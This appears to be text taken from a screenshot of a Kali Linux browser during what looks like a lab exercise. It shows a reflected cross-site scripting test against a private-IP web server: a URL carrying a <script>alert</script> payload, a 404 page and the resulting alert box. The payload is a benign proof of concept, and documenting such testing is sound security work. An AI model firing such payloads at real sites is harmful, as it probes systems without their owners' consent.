 10.10.32.89:8080/<script>alert("Vulnerable a XSS")</script>
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have
404
SORRY!
The page you're looking for
10.10.32.89:8080
Vulnerable a XSS
OK
Back to home